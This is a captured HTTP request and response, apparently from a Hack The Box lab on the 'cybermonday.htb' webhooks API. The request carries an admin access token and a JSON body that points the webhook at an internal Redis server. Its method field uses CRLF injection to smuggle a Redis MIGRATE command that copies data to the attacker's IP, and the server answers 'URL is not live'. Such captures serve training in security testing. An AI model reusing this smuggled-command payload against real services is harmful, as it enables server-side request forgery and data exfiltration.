 Request
Pretty Raw Hex
\n
1 POST /webhooks/6652fb8e-1e05-46ea-9bbf-85a4b950602b HTTP/1.1
2 Host: webhooks-api-beta.cybermonday.htb
3 User-Agent: curl/8.3.0
4 Accept: */*
5 x-access-token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MiwidXNlcm5hbWUiOiIw
eFJ5dXphazEiLCJyb2xlIjoiYWRtaW4ifQ.3U0MVCH05YfKCfCnT1QFP5arPeKxXK
jZenEqD1XgWsM
6 Content-Type: application/json
7 Connection: close
8 Content-Length: 101
9
10 {
"url":"http://redis:6379",
"method":
"\r\nMIGRATE 10.10.16.67 6379 0xRyuzak1 0 5000 COPY REPLACE\r\n
"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.25.1
3 Date: Sun, 03 Dec 2023 22:08:34 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Host: webhooks-api-beta.cybermonday.htb
7 X-Powered-By: PHP/8.2.7
8 Set-Cookie: PHPSESSID=69afba72f493864edd3a69dbe373ab48; path=/
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Length: 46
13
14 {
"status":"error",
"message":"URL is not live"
}